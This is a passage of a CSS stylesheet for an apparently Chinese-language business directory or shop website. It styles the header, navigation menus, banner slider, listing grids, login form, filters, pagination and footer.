	float: right;
}
.f14 {
	font-size: 14px;
}
.f20 {
	font-size: 20px;
}
.font {
	font-family: "微软雅黑"
}
a:hover {
	text-decoration: none!important;
}
/*a的样式*/

.b {
	font-weight: bold
}
.clear {
	clear: both;
	height: 0px;
}
.black {
	color: #000;
}
.black a {
	color: #000;
}
.black a:hover {
	color: #F00;
}
table.xian03 {
	border-collapse: collapse;
}
table.xian03 td {
	border: 1px solid #e5e5e5;
	padding: 15px;
	background: #FFF;
	color: #333;
	font-family: "微软雅黑";
	font-size: 14px;
}
h3 {
	font-weight: normal
}
h2 {
	font-size: 14px;
	font-weight: normal
}
img, div, input {
	behavior: url("../images/iepngfix.htc")
}
.g66 {
	color: #666
}
.g66 a {
	color: #666
}
.g66 a:hover {
	color: #d8252d
}
.green {
	color: #039d45
}
.g99 {
	color: #999
}
.g99 a {
	color: #999
}
.g99 a:hover {
	color: #d8252d
}
.g33 {
	color: #333;
}
.g33 a {
	color: #333;
}
.g33 a:hover {
	color: #d8252d;
}
a:hover.g33 {
	color: #039d45;
}
.f18 {
	font-size: 18px;
}
.red {
	color: #d8252d;
}
.red a {
	color: #d8252d;
}
.red a:hover {
	color: #b60106;
}
.red {
	color: #d8252d;
}
a.blue {
	color: #3a96e9;
}
a:hover.blue {
	color: #b60106;
}
/*==== f=======================页面样式开始====================================================*/
#top {
	height: 38px;
	background: #f5f5f5;
	clear: both;
}
.top {
	width: 1200px;
	margin: 0 auto;
	line-height: 38px;
	font-size: 12px;
}
.top .wz {
	background: url(../images/wz.png) no-repeat 0px 12px;
	padding-left: 25px;
}
.top .t_right span {
	padding: 0px 10px;
	color: #c4c4c4;
}
.top .t_right a.wx {
	position: relative;
}
.top .t_right a.wx em {
	display: none;
	position: absolute;
	z-index: 99;
	top: 38px;
	left: -30px;
}
.top .t_right a:hover.wx em {
	display: block;
}
.top .t_right a:hover.wx em img {
	width: 120px;
	height: 120px;
	background: #FFF;
	border: 1px solid #eaeaea;
	padding: 10px;
}
.top .lxkf {
	background: url(../images/tel.png) no-repeat 0px 12px;
	padding-left: 25px;
	margin-left: 10px;
}
.head {
	width: 1200px;
	margin: 0 auto;
	padding: 30px 0px;
}
.head .logo {
	height: 43px;
}
.logo a:hover img {
	filter: alpha(Opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}
.head .fb a:hover {
	background: #b60106;
}
.head .fb a {
	display: block;
	width: 140px;
	height: 43px;
	line-height: 43px;
	color: #FFF;
	background: #d8252d;
	border-radius: 5px;
	padding-left: 25px;
}
.head .fb a img {
	margin-right: 15px;
	vertical-align: middle;
}
.head .input {
	border-radius:5px;
	width: 200px;
	background: #FFF;
	border: 1px solid #eaeaea;
	outline: none;
	height: 41px;
	line-height: 41px;
	padding: 0px 15px;
	border-radius:5px 0spx 0px 5px;
	font-family:"微软雅黑";
}
.head .btn {
	width: 44px;
	height: 43px;
	background: url(../images/fs.png) no-repeat 15px 13px #d8252d;
	border-radius: 0px 5px 5px 0px;
	margin-right: 20px;
}
.head a:hover.btn {
	background: url(../images/fs.png) no-repeat 15px 13px #b60106;
}
#navigation {
	height: 44px;
	border-bottom: 2px solid #b60106
}
.navigation {
	width: 1200px;
	margin: 0 auto;
	line-height: 44px;
}
.class a {
	width: 180px;
	display: block;
	height: 44px;
	background: url(../images/ico02.png) no-repeat 25px 15px #000;
	color: #FFF;
	padding-left: 54px;
	font-size: 16px;
}
.class{ position:relative;}

.class a:hover {
	background: url(../images/ico02.png) no-repeat 25px 15px #b60106;
}
.class .c_class{display:none; position:absolute; z-index:888;}
.class:hover .c_class{display:block;}
.class:hover .c_class a{font-size:14px; font-weight:normal;}
.navigation .sjd a {
	display: block;
	width: 130px;
	height: 44px;
	position: relative;
}
.navigation .sjd a em {
	display:none;
	position:absolute;
	top: 44px;
	left: 0px;
	z-index: 1;
}
.navigation .sjd a:hover em {
	display: block;
}
.navigation .sjd a:hover em img {
	width: 120px;
	height: 120px;
	background: #FFF;
	border: 1px solid #eaeaea;
	padding: 10px;
}
.navigation .nav {
	padding-left: 100px;
	width: 700px;
}
.navigation .nav li {
	float: left;
	height: 44px;
	line-height: 44px;
	padding: 0px 15px;
	position: relative;
	text-align: center;
}
.navigation .nav li a {
	font-size: 16px;
	color: #666;
}
.navigation .nav li a:hover {
	color: #d8252d
}
.navigation .nav li a.on {
	color: #d8252d
}
.navigation .nav li.line {
	color: #c4c4c4;
	font-size: 12px;
}
.navigation .nav li ul.submenu {
	position: absolute;
	top: 44px;
	display:none;
	left: -20px;
	z-index:1;
}
.navigation .nav li:hover ul.submenu {
	width: 100%;
	display: block;
}
.navigation .nav li ul {
	background: #d8252d;
	padding: 0px 20px;
	padding-bottom: 20px;
}
.navigation .nav li ul li {
	border-bottom: 1px solid #e5333b
}
.navigation .nav li ul li a {
	font-size: 14px;
	text-align: center;
	color: #ffdddd;
}

.navigation .nav li ul li a:hover {
	color: #FFF;
}
.navigation .nav li ul li a.on{ color:#FFF; font-weight:bold;}
.navigation .nav li em {
	display: block;
	width: 20px;
	height: 11px;
	position: absolute;
	top: -0px;
	right: 0px;
}
.content {
	width: 1200px;
	margin: 0 auto;
	height:387px;
}
.c_class {
	width:235px;
}
.c_class li img{ vertical-align:middle; padding-right:10px;}
.c_class li{ position:relative;}
.c_class li a{color:#FFF; display:block;line-height:55px;background:#b60106; height:55px;border-bottom:1px solid #ce171c; padding:0px 20px; width:195px;}
.c_class li a:hover{ color:#b60106; background:#fff;}

.c_class li .submenu1{display:none; position:absolute; left:235px; top:0px; z-index:99999; background:#f5f5f5; border:1px solid #f0f0f0;width:760px; line-height:30px; padding-bottom:20px;}
.c_class li:hover .submenu1{display:block;}
.c_class li .submenu1 .c_nav{width:100px;text-align:center; height:30px; line-height:30px}
.c_class li .submenu1 .c_text{border-bottom:1px dashed #afacb1; width:650px;overflow:hidden; font-size:14px;}
.c_class li .submenu1 .c_text a{display:inline-block; padding:0px 10px; background:none; color:#666; border:0px; height:25px; line-height:25px; width:auto; font-weight:normal;}
.c_class li .submenu1 .c_text a:hover{ color:#F00;}




.content .case {
	width: 280px;
}
.content .center {
	width: 638px;
	padding-left: 25px;
}
.content .center .banenr {
	width: 638px;
	height: 236px;
}
/*===========banenr================*/



.banner {
	width: 100%;
	height: 236px;
	font-size: 0;
	overflow: hidden;
	position: relative
}
.banner_img {
	width: 100%;
	height: 236px;
	position: absolute;
	left: 0;
	top: 0
}
.banner_img li {
	width: 100%;
	height: 236px;
	display: inline-block;
	background-position: center;
	background-repeat: no-repeat;
	float: left;
	list-style: none
}
.banner_img li a{ display:block; width:100%; height:236px;}
.banner_list {
	height: 50px;
	position: relative;
	margin: 0 auto;
	z-index: 1;
	top:210px;
}
.banner_list span {
	display: block;
	cursor: pointer;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background: #FFF;
	float: left;
	margin: 0 5px
}
.banner_list .spcss {
	background: #900
}
.rec_list {
	height: 157px;
	background: #f7f7f7;
	overflow: hidden;
	padding-left: 10px;
}
.rec_list li {
	background: url(../images/dian.jpg) no-repeat 10px 17px;
	padding-right: 20px;
	height: 35px;
	line-height: 35px;
	padding-left: 20px;
	width: 267px;
	float: left;
}
.rec_list li:hover {
	background: url(../images/dian.jpg) no-repeat 10px 17px #FFF;
}
.rec_list li span {
	float: right;
	text-align: right;
}
.case .titel {
	height: 35px;
	border-bottom: 2px solid #e8e8e8;
	line-height: 35px;
	position: relative;
	padding-top: 15px;
}
.case .titel img {
	margin-right: 10px;
	vertical-align: middle;
}
.case .titel em {
	position: absolute;
	bottom: -2px;
	width: 95px;
	background: #b60106;
	height: 2px;
	transition: width 0.5s;
	-moz-transition: width 0.5s;	/* Firefox 4 */
	-webkit-transition: width 0.5s;	/* Safari 和 Chrome */
	-o-transition: width 0.5s;	/* Opera */
}
.case .titel h2:hover em {
	width: 100%
}
.f16 {
	font-size: 16px;
}
.com_list{ height:auto!important; height:135px; min-height:135px;}
.com_list li {
	height: 35px;
	line-height: 35px;
}
.com_list li em {
	float: right
}
.com_list li span {
	padding-right: 5px;
}
.rec2 {
	width: 1200px;
	margin: 0 auto;
	padding-top: 50px;
}
.com_title {
	height: 39px;
	line-height: 39px;
}
.com_title img {
	vertical-align: middle;
	margin-top: -5px;
	padding-right: 15px;
}
.com_title h2 {
	font-size: 12px;
	text-transform: uppercase;
}
.com_title h2 span {
	padding: 0px 10px;
}
.f24 {
	font-size: 24px;
}
.rec2 .hd {
	position: relative;
}
.rec2 .hd .prev, .rec2 .hd .next {
	display: block;
	width: 28px;
	height: 28px;
	float: right;
	overflow: hidden;
	cursor: pointer;
}
.rec2 .hd .prev {
	position: absolute;
	top: 143px;
	left: -60px;
	z-index: 888;
	background: url(../images/home.png) no-repeat -118px -29px;
}
.rec2 .hd a:hover.prev {
	background: url(../images/home.png) no-repeat -118px -1px;
}
.rec2 .hd .next {
	position: absolute;
	top: 143px;
	right: -60px;
	z-index: 888;
	background: url(../images/home.png) no-repeat -146px -29px;
}
.rec2 .hd a:hover.next {
	background: url(../images/home.png) no-repeat -146px -1px;
}

.rec_list2 {
	clear: both;
	padding-top: 20px;
	width: 1240px;
	overflow: hidden;
	height:auto!important;
	height:150px;
	min-height:150px;
}
.rec_list2 li {
	width: 295px;
	margin-right: 12px;
}
.rec_list2 img {
	width: 295px;
	height: 222px;
	display: block;
}
.rec_list2 em {
	display: block;
	height: 43px;
	line-height: 43px;
	border-bottom: 1px solid #eaeaea;
}
.rec_list2 h3:hover img {
	filter: alpha(Opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}
.rec_list2 p {
	width: 130px;
	float: left;
}
.com_text {
	padding-top: 15px;
	font-weight: 700;
	height: 70px;
}
.shop {
	width: 1200px;
	margin: 0 auto;
	padding-top: 25px;
}
.shop_list {
	clear: both;
	padding-top: 20px;
		height:auto!important;
	height:150px;
	min-height:150px;
}
.shop_list li {
	width: 295px;
	margin-right: 12px;
	position: relative;
}
.shop_list img {
	width: 295px;
	height: 222px;
	display: block;
	cursor: pointer;
	transition: all 0.6s;
}
.shop_list em {
	display: block;
	height: 43px;
	line-height: 43px;
	position: absolute;
	z-index: 999;
	top: 180px;
	width: 100%;
	text-align: center;
	background: url(../images/bg.png) repeat;
	color: #FFF;
}
.shop_list h3:hover em {
	background: url(../images/bg02.png) repeat;
}
.shop_list h3:hover img {
}
.shop_list p {
	width: 130px;
	float: left;
}
.shop_list .img {
	width: 295px;
	height: 222px;
	overflow: hidden;
}
.shop_list .img img:hover {
	transform: scale(1.4);
}
.shop_list .qkd {
	background: url(../images/bg03.jpg) repeat-x 0px 13px;
}
.shop_list .qkd a {
	width: 86px;
	height: 29px;
	margin: 0 auto;
	line-height: 29px;
	background: url(../images/ico08.png) no-repeat 75px 10px #d8252d;
	color: #FFF;
	display: block;
	border-radius: 20px;
	padding-left:30px;
}
.shop_list .qkd a:hover {
	background: url(../images/ico08.png) no-repeat 75px 10px #ba0911;
}
.shop .hd {
	position: relative;
}
.shop .hd .prev, .shop .hd .next {
	display: block;
	width: 23px;
	height: 6px;
	float: right;
	overflow: hidden;
	cursor: pointer;
}
.shop .hd .prev {
	position: absolute;
	top: 150px;
	left: -60px;
	z-index: 888;
	background: url(../images/home.png) no-repeat -83px -9px;
}
.shop .hd a:hover.prev {
	background: url(../images/home.png) no-repeat -83px -23px;
}
.shop .hd .next {
	position: absolute;
	top: 150px;
	right: -60px;
	z-index: 888;
	background: url(../images/home.png) no-repeat -83px -35px;
}
.shop .hd a:hover.next {
	background: url(../images/home.png) no-repeat -83px -46px;
}

.more a {
	width: 55px;
	height: 27px;
	display: block;
	color: #FFF;
	line-height: 27px;
	text-align: center;
	background: url(../images/ico06.png) no-repeat top center;
	margin-top: 10px;
}
.more a:hover {
	background: url(../images/ico09.png) no-repeat top center;
}
#shop2 {
	margin-top: 30px;
	background: #f7f7f7;
}
.shop2 {
	width: 1200px;
	margin: 0 auto;
	padding-top: 30px;
	padding-bottom: 20px;
	height:auto!important;
	height:300px; min-height:300px;
}
.shop2 .con {
	width: 1230px;
	overflow: hidden;
}
.shop2 .box {
	width: 348px;
	background: #FFF;
	border: 1px solid #e7e7e7;
	padding: 20px;
	margin-top: 30px;
	margin-right: 15px;
}
.shop2 .box li {
	border-bottom: 1px dashed #d2d2d2;
	height: 38px;
	line-height: 38px;
	position: relative;
}
.shop2 .box li em {
	float: right;
}
.shop2 .box li span {
	padding-right: 5px;
}
.shop2 .box li i {
	display: block;
	height: 1px;
	position: absolute;
	bottom: -1px;
	width: 0px;
	background: #cc0c15;
	transition: width 0.5s;
	-moz-transition: width 0.5s;	/* Firefox 4 */
	-webkit-transition: width 0.5s;	/* Safari 和 Chrome */
	-o-transition: width 0.5s;	/* Opera */
}
.shop2 .box li:hover i {
	width: 100%;
}
.shop2 .box li:hover em {
	color: #cc0c15
}
.main {
	width: 1200px;
	margin: 0 auto;
}
.main .con {
	width: 1230px;
	overflow: hidden;
}
.main_com {
	width: 388px;
	background: #FFF;
	margin-right: 15px;
	padding: 10px 0px;
}
.main_com.f_l ul {
    min-height: 211px;
}
.main_com .title {
	height: 35px;
	line-height: 35px;
	border-bottom: 2px solid #e8e8e8;
	margin-bottom: 10px;
}
.main_com .title h2 img {
	padding-right: 10px;
	margin-top: -3px;
	vertical-align: middle;
}
.main_com .title h2 {
	position: relative;
}
.main_com .title em {
	display: block;
	height: 2px;
	width: 0px;
	background: #b60106;
	position: absolute;
	bottom: -2px;
	transition: width 0.5s;
	-moz-transition: width 0.5s;	/* Firefox 4 */
	-webkit-transition: width 0.5s;	/* Safari 和 Chrome */
	-o-transition: width 0.5s;	/* Opera */
}
.main_com .title h2:hover em {
	width: 100%;
}
.main_com .title span {
	float: right;
	font-weight: normal;
	color: #999!important;
}
.main_com .title h2:hover span {
	color: #b60106!important
}
.main_com li {
	height: 35px;
	line-height: 35px;
	background: url(../images/ico10.png) no-repeat 5px 14px;
	padding: 0px 15px;
	padding-right: 10px;
	padding-left: 20px;
}
.main_com li:hover {
	background: url(../images/ico10.png) no-repeat 5px 14px #d8252d;
}
.main_com li a {
	color: #333;
}
.main_com li:hover a {
	color: #FFF;
}
.main_com li span {
	color: #999;
	float: right;
	text-align: right;
}
.main_com li:hover span {
	color: #FFF;
}
.jm {
	padding-top: 30px;
	width: 1200px;
	height: 88px;
	margin: 0 auto;
    padding-bottom:10px;
}
.jm a:hover img {
	filter: alpha(Opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}
.links {
	width: 1200px;
	margin: 0 auto;
	padding-top: 30px;
	padding-bottom: 30px;
}
.links_list {
	margin-top: 20px;
	overflow: hidden;
}
.links_list li {
	padding-right: 30px;
}
.links_list img {
	width: 166px;
	height: 55px;
	border: 1px solid #ececec
}
.links_list a:hover img {
	border: 1px solid #cc0000
}
.links .hd {
	position: relative;
}
.links .hd .prev, .links .hd .next {
	display: block;
	width: 23px;
	height: 6px;
	float: right;
	overflow: hidden;
	cursor: pointer;
}
.links .hd .prev {
	position: absolute;
	top: 55px;
	left: -60px;
	z-index: 888;
	background: url(../images/home.png) no-repeat -83px -9px;
}
.links .hd a:hover.prev {
	background: url(../images/home.png) no-repeat -83px -23px;
}
.links .hd .next {
	position: absolute;
	top: 55px;
	right: -60px;
	z-index: 888;
	background: url(../images/home.png) no-repeat -83px -35px;
}
.links .hd a:hover.next {
	background: url(../images/home.png) no-repeat -83px -46px;
}
.bd{ padding-top:30px;}
.last {
	margin-right: 0px;
}

#footer_nav {
	background: #f5f5f5;
	height: 190px;
}
.footer_nav {
	padding: 20px 0px;
	width: 1200px;
	margin: 0 auto;
}
.footer_nav ul {
	float: left;
	width: 200px;
	margin-right: 100px;
}
.footer_nav ul .title {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px #d6d6d6 solid;
	position: relative;
}
.footer_nav ul .title em {
	position: absolute;
	bottom: -1px;
	height: 2px;
	background: #d8252d;
	width: 80px;
}
.footer_nav ul li.f_nav {
	height: 35px;
	line-height: 35px;
	text-align: left;
	border-bottom: 0px;
}
.footer_nav ul.tel {
	border-left: 1px solid #d6d6d6;
	padding-left: 50px;
	margin-right: 0px;
	text-align: center;
}
.footer_nav ul.tel .kf a {
	width: 130px;
	height: 48px;
	display: block;
	line-height: 48px;
	border-radius: 30px;
	text-align: left;
	padding-left: 70px;
	background: url(../images/ico18.png) no-repeat 40px 15px #FFF;
	border: 1px solid #ea0f1f;
	color: #ea0f1f
}
.footer_nav ul.tel .kf a:hover {
	background: url(../images/ico19.png) no-repeat 40px 15px #ea0f1f;
	color: #FFF;
}
.footer_nav ul.tel li {
	padding-top: 15px;
}
.footer {
	width: 100%;
	background: #33383c;
	text-align: center;
	color: #b8b8b8;
	padding-top: 20px;
	padding-bottom: 20px;
}
.footer a {
	color: #b8b8b8
}
.footer a:hover {
	color: #fff;
}
.footer p span {
	padding-right: 10px;
}
.footer img {
	margin-right: 10px;
}
.g8f {
	color: #8f8f8f;
}
#y_login {
	height: 651px;
	background: url(../images/bg04.jpg) no-repeat top center;
	padding-top: 20px;
}
.y_login {
	width: 450px;
	margin: 0px auto;
	background: #FFF;
	border-radius: 5px;
	padding: 40px;
	margin-top:50px;
}
.y_login .title {
	height: 50px;
	line-height: 50px;
	border-bottom: 1px solid #eaeaea;
}
.login_con li {
	line-height: 48px;
	height: 48px;
	margin-top: 20px;
	position: relative
}
.login_con li i {
	position: absolute;
	right: 10px;
	top: 1px;
	display: block;
	width: 160px;
	height: 46px;
	line-height: 46px;
}
.login_con li i.yz a {
	width: 80px;
	text-align: center;
	color: #FFF;
	background: #ee0012;
	display: block;
	height: 38px;
	line-height: 38px;
	margin-top: 4px;
	font-style: normal;
	border-radius: 5px;
}
.login_con li i.yz a:hover {
	background: #c9000f
}
.login_con li i img {
	border: 1px solid #FFF;
	float: left;
	padding-top: 10px;
	cursor:pointer;
}
.login_con li.dl a {
	display: block;
	width: 100%;
	height: 48px;
	background: #d8252d;
	font-size: 20px;
	color: #FFF;
	border-radius: 5px;
	text-align: center;
}
.login_con li.dl a:hover {
	background: #c51018
}
.login_con li .input {
	width: 300px;
	height: 46px;
	float: left;
	border: 1px solid #dadada;
	background: #FFF;
	border-radius: 5px;
	outline: none;
	line-height: 46px;
	padding: 0px 15px;
	font-family: "微软雅黑";
	color: #666;
}
.login_con li em {
	display: block;
	float: left;
	width: 90px;
	text-align: right;
	padding-right: 10px;
}
#position {
	background: #FFF;
	height: 44px;
	line-height: 44px;
	clear: both;
}
.position {
	width: 1180px;
	margin: 0 auto;
	background: url(../images/wz.png) no-repeat 0px 15px;
	padding-left: 20px;
}
#in_mian {
	background: #f8f8f8;
	padding-top: 20px;
}
.in_main {
	width: 1200px;
	margin: 0 auto;
}
.in_main .in_left {
	width: 885px;
	margin-bottom: 30px;
}
.in_main .in_right {
	width: 295px;
}
.mt20 {
	margin-bottom: 20px;
}
.in_main .in_left .filter {
	background: #FFF;
	border: 1px solid #eeeeee;
	padding: 25px;
	width: 833px;
	font-family:"微软雅黑";
}
.in_main .in_left .filter .f_list {
	padding-bottom: 10px;
	border-bottom: 1px dashed #f1f1f1;
	overflow: hidden;
	margin-top: 20px;
}
.in_main .in_left .filter .f_list .cat {
	width: 753px;
}
.in_main .in_left .filter .f_list .cat li {
	float: left;
}
.in_main .in_left .filter .f_list .cat li a {
	padding: 5px;
	height: 35px;
	line-height: 35px;
	margin: 10px 5px;
	color: #333;
	border: 1px solid #FFF;
		background:#FFF;
}
.in_main .in_left .filter .f_list .cat li a:hover {
	border: 1px solid #d8252d;
	color: #d8252d;

}
.in_main .in_left .filter .f_list .cat li a.on {
	border: 1px solid #d8252d;
	color: #d8252d;
}
.in_main .in_left .filter .f_list .text {
	width: 80px;
	text-align: center;
	height: 35px;
	line-height: 35px;
	color: #FFF;
	background: #b60106;
}
.order {
	margin-top: 20px;
	height: 29px;
	line-height: 29px;
	background: #eeeeee;
	padding: 10px 15px;
	width: 853px;
	overflow: hidden;
}
.order li {
	float: left;
	margin-right: 10px;
}
.order li input {
	width: 66px;
	background: #FFF;
	height: 29px;
	border: 0px;
	color: #333;
	font-family: "微软雅黑";
	outline: none;
	padding: 0px 5px;
}
.order li span {
	padding-left: 20px;
}
.order .xz a {
	display: block;
	width: 35px;
	text-align: center;
	color: #FFF;
	background: #d8252d;
}
.order .xz a:hover {
	background: #b60106
}
a.btn02 {
	width: 29px;
	display: block;
	height: 29px;
	background: url(../images/fs.png) no-repeat 8px 7px #d8252d;
	border-radius: 0px 5px 5px 0px;
	margin-right: 0px;
}
a:hover.btn02 {
	background: url(../images/fs.png) no-repeat 8px 7px #b60106;
}
.sort {
	margin-top: 20px;
	height: 29px;
	line-height: 29px;
	background: #fff;
	padding: 10px 25px;
	width: 831px;
	border: 1px solid #efefef;
	overflow: hidden;
}
.sort li {
	float: left;
	margin-right: 10px;
}
.sort li span {
	display: block;
	width: 125px;
	height: 27px;
	line-height: 27px;
	background: #FFF;
	border: 1px solid #efefef;
	padding: 0px 10px;
	position: relative;
}
.sort li span a {
	display: block;
	width: 8px;
	height: 4px;
	background: url(../images/ico26.png) no-repeat no-repeat 0px 0px;
	margin-top: 6px;
}
.sort li span em {
	display: block;
	width: 8px;
	position: absolute;
	right: 5px;
	top: 0px;
}
.sort li span a.box {
	background: url(../images/ico26.png) no-repeat no-repeat 0px 0px;
}
.sort li span a:hover.box {
	background: url(../images/ico26.png) no-repeat no-repeat 0px -9px;
}
.sort li span a.box1 {
	background: url(../images/ico26.png) no-repeat no-repeat 0px -5px;
}
.sort li span a:hover.box1 {
	background: url(../images/ico26.png) no-repeat no-repeat 0px -14px;
}
.r_list {
	width: 885px;
}
.r_list .img {
	width: 202px;
	height: 152px;
	padding-right: 25px;
}
.r_list li {
	margin-top: 20px;
	background: #FFF;
	overflow: hidden;
}
.r_list .img a:hover img {
	filter: alpha(Opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}
.r_list .text {
	width: 650px;
	padding-bottom: 0px;
}
.r_list h3 {
	padding-top: 25px;
	padding-bottom:8px;
}
.r_list h3 img {
	padding-left: 20px;
}
.r_list .text .t_left {
	padding-right: 40px;
	width: 300px;
}
.r_list .text .t_left p span {
	padding-right: 10px;
}
.r_list .text .t_center {
	border-left: 1px solid #eeeeee;
	padding-left: 40px;
	width: 170px;
}
.r_list .text .t_center img {
	vertical-align: middle;
	padding-right: 15px;
}
.r_list .text .t_right {
	width: 74px;
	padding-right: 20px;
}
.r_list .text .t_yy a {
	display: block;
	height: 35px;
	line-height: 35px;
	color: #FFF;
	background: #d8252d;
	border-radius: 5px;
	width: 120px;
	margin-right: 20px;
	margin-top: 20px;
	text-align: center;
}
.r_list .text .t_yy a:hover {
	background: #c20d15
}
.h500 {
	height: auto!important;
	height: 500px;
	min-height: 500px;
}
.page {
	width: 885px;
	padding-top: 40px;
	margin: 0 auto;
	text-align: center;
	padding-bottom: 30px;
	clear: both
}
.page li {
	display: inline-block;
	vertical-align: top;
}
.page li a {
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #FFF;
	border: 1px solid #dbdbdb;
	font-size: 16px;
	color: #999;
}
.page li a:hover {
	border: 1px solid #d8252d;
	color: #fff;
	background: #d8252d
}
.page li a.xz {
	border: 1px solid #d8252d;
	color: #fff;
	background: #d8252d
}
.page li a.next {
	background: #fff;
	color: #333;
	border: 1px solid #d8252d;
}
.item {
	height: 35px;
	line-height: 35px;
}
.item span {
	padding-right: 15px;
}
.item_con {
}
.item_con li {
	float: left;
}
.item_con li a {
	display: block;
	width:45px;
	padding-left: 20px;
	color: #999;
	height: 16px;
	line-height: 16px;
	margin-top: 5px;
}
.item_con li a:hover {
	color: #d8252d
}
.item_con li a.fx {
	background: url(../images/ico31.png) no-repeat 0px -45px;
}
.item_con li a:hover.fx {
	background: url(../images/ico31.png) no-repeat 0px -111px;
}
.item_con li a.sc {
	background: url(../images/ico31.png) no-repeat 0px -20px;
}
.item_con li a:hover.sc {
	background: url(../images/ico31.png) no-repeat 0px -86px;
}
.item_con li a.on{background: url(../images/ico31.png) no-repeat 0px -86px; color:#F00}
.item_con li a.jb {
	background: url(../images/ico31.png) no-repeat 0px 0px;
}
.item_con li a:hover.jb {
	background: url(../images/ico31.png) no-repeat 0px -66px;
}
.item_title {
	line-height: 40px;
	border-bottom: 1px dashed #f1f1f1;
	padding-bottom: 10px;
	padding-top: 20px;
}
.item_title .yy {
	display: block;
	width: 90px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #d8252d;
	color: #FFF;
}
.item_title a:hover.yy {
	background: #ca0c14;
}
.item_title h1 em {
	background: #0C6;
	text-align: center;
	color: #FFF;
	padding: 5px;
	margin-left: 20px;
	border-radius: 5px;
}
.item_text {
	padding: 20px 0px;
}
.item_text img {
	float: right;
	width: 136px;
	height: 136px;
	padding: 0px 20px;
}
.item_text p {
	padding:5px 0px;

	line-height:30px;
}
.item_sui {
	background: #f6f6f6;
	overflow: hidden;
}
.item_sui li {
	float: left;
	background: url(../images/ico30.png) no-repeat 10px 10px;
	height: 35px;
	line-height: 35px;
	padding-left: 30px;
	margin-right: 15px;
}
.item_us {
	padding: 20px;
}
.item_us span {
	padding-right: 20px;
}
.item_con2 {
	text-align: center;
	padding-bottom: 20px;
}
.item_con2 img {
	padding-top: 20px;
}
.item_bt {
	height: 35px;
	border-bottom: 2px solid #e8e8e8;
	line-height: 35px;
	position: relative;
	padding-top: 15px;
}
.item_bt em {
	position: absolute;
	bottom: -2px;
	width: 95px;
	background: #b60106;
	height: 2px;
}
.h200 {
	height: auto!important;
	height: 200px;
	min-height: 200px;
}
.content2 {
	width: 1200px;
	margin: 0 auto;
	background: #FFF;
	border: 1px solid #eeeeee;
	margin-bottom: 30px;
}
.c_left {
	width: 235px;
}
.c_left .title {
	height: 50px;
	background: url(../images/ico22.png) no-repeat 40px 15px #d8252d;
	padding-left: 80px;
	color: #FFF;
	line-height: 50px;
}
.c_left .in_menu {
	width: 200px;
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
}
.c_left .in_menu li a {
	display: block;
	background: url(../images/ico21.png) no-repeat 0px 18px;
	height: 50px;
	line-height: 50px;
	border-bottom: 1px solid #eeeeee;
	padding-left: 30px;
}
.c_left .in_menu li a:hover {
	background: url(../images/ico20.png) no-repeat 0px 18px;
	border-bottom: 1px solid #d8252d;
	color: #d8252d;
}
.c_left .in_menu li a.on {
	background: url(../images/ico20.png) no-repeat 0px 18px;
	border-bottom: 1px solid #d8252d;
	color: #d8252d;
}
.c_right {
	padding: 50px;
	border-left: 1px solid #eeeeee;
	width: 864px;
	color: #000;
}
.map {
	width: 650px;
	margin: 0 auto;
	background: #d8252d
}
.map li a {
	float: left;
	width: 100px;
	display: block;
	text-align: center;
	color: #FFF;
	font-weight: 800;
	background: #d8252d;
	height: 40px;
	line-height: 40px;
}
.map li a:hover {
	background: #cf151d;
}
.map_list {
	padding-left: 529px;
	padding-top: 50px;
}
.map_list li {
	width: 100px;
	height: 40px;
	line-height: 40px;
}
.news {
	padding: 30px;
	padding-bottom: 0px;
}
.news li {
	border-bottom: 1px dashed #d2d2d2;
	height: 45px;
	line-height: 45px;
	position: relative;
	background: url(../images/ico10.png) no-repeat 5px 19px;
}
.news li em {
	float: right;
}
.news li a {
	padding-left: 20px;
}
.news li span {
	padding-right: 5px;
}
.news li i {
	display: block;
	height: 1px;
	position: absolute;
	bottom: -1px;
	width: 0px;
	background: #cc0c15;
	transition: width 0.5s;
	-moz-transition: width 0.5s;	/* Firefox 4 */
	-webkit-transition: width 0.5s;	/* Safari 和 Chrome */
	-o-transition: width 0.5s;	/* Opera */
}
.news li:hover i {
	width: 100%;
}
.news li:hover em {
	color: #cc0c15
}
.date {
	height: 35px;
	line-height: 35px;
	padding-top: 15px;
	padding-bottom: 20px;
}
.date li {
	vertical-align: top;
	display: inline-block;
	margin: 0px 5px;
	padding-left: 30px;
}
.date li a {
	cursor: pointer;
}
.fb2 {
	background: url(../images/fb.gif) no-repeat 0px 12px;
}
.ll {
	background: url(../images/ll.gif) no-repeat 0px 12px;
}
.zt {
	background: url(../images/zt.gif) no-repeat 0px 13px;
}
.d_page {
	margin-top: 30px;
	padding: 20px;
	border-bottom: 1px dashed #efefef;
	border-top: 1px dashed #efefef
}
.d_page div {
	width: 80px;
	height: 40px;
	float: right;
	margin-top: 10px;
}
.d_page div a {
	display: block;
	background: #F00;
	color: #FFF;
	text-align: center;
}
.d_page div a:hover {
	background: #d8252d;
}
.tips {
	height: 30px;
	line-height: 30px;
	padding: 5px 10px;
	background: #fcf0f1;
	border: 1px solid #f0d6d6;
}
.perfect a {
	display: block;
	float: right;
	padding: 0px 15px;
	margin: 20px;
	height: 40px;
	line-height: 40px;
	color: #FFF;
	text-align: center;
	background: #d8252d;
	border-radius: 5px;
}
.perfect a:hover {
	background: #c40912
}
.per_title {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px solid #eeeeee;
}
table {
	border-collapse: collapse;
}
table.xian td {
	border: 0px solid #e5e5e5;
	padding: 10px 5px;
	background: #FFF;
	font-family: "微软雅黑";
	font-size: 14px;
}
.com_btn {
	text-align: center;
	width: 885px;
	padding-top: 30px;
}
.com_btn {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 40px;
	line-height: 40px;
	color: #FFF;
	text-align: center;
	background: #d8252d;
	border-radius: 5px;
}
.com_btn a:hover {
	background: #c40912
}
.com_input {
	width:300px;
	height:46px;
	float:left;
	border: 1px solid #dadada;
	background: #FFF;
	border-radius: 5px;
	outline: none;
	line-height: 46px;
	padding: 0px 15px;
	font-family: "微软雅黑";
	color: #666;
}
a.yhy_btn {
	width: 120px;
	display: block;
	height: 40px;
	line-height: 40px;
